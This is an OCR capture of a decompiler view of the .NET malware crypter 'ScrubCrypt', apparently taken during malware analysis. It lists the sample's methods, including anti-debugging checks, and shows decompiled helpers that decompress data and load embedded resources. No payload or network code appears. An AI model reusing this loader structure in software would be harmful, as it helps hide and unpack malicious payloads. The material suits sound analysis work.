 System.Private.Xml.Linq (0.0.0.0)
ScrubCrypt (0.0.0.0)
ScrubCrypt
PE
类型引用
引用
资源
LP
P
UAC
{ } -
<Module> @02000001
Class0 @02000002
基类型和接口
派生类型
Class0() : void @0600000B
CheckRemoteDebuggerPresent(IntPtr, ref bool) : bo
IsDebuggerPresent() : bool @06000009
Main() : void @06000002
smethod_0(int) : Process @06000003
smethod_1(string) : void @06000004
smethod_2(byte[]) : byte[] @06000005
smethod_3(string) : byte[] @06000006
smethod_4(string) : bool @06000007
smethod_5() : bool @06000008
process_0 : Process @04000003
136 }
137
138 // Token: 0x06000005 RID: 5 RVA: 0x00002884 File Offset: 0x00000A84
139 private static byte[] smethod_2(byte[] byte_0)
140 {
141 MemoryStream memoryStream = new MemoryStream(byte_0);
142 MemoryStream memoryStream2 = new MemoryStream();
143 GZipStream gzipStream = new GZipStream(memoryStream, (CompressionMode)(-8) + sizeof(long));
144 gzipStream.CopyTo(memoryStream2);
145 gzipStream.Dispose();
146 memoryStream2.Dispose();
147 memoryStream.Dispose();
148 return memoryStream2.ToArray();
149 }
150
151 // Token: 0x06000006 RID: 6 RVA: 0x000028D0 File Offset: 0x00000AD0
152 private static byte[] smethod_3(string string_2)
153 {
154 Assembly executingAssembly = Assembly.GetExecutingAssembly();
155 MemoryStream memoryStream = new MemoryStream();
156 Stream manifestResourceStream = executingAssembly.GetManifestResourceStream(string_2);
157 manifestResourceStream.CopyTo(memoryStream);
158 manifestResourceStream.Dispose();
159 byte[] result = memoryStream.ToArray();
160 memoryStream.Dispose();
161 return result;
162 }
163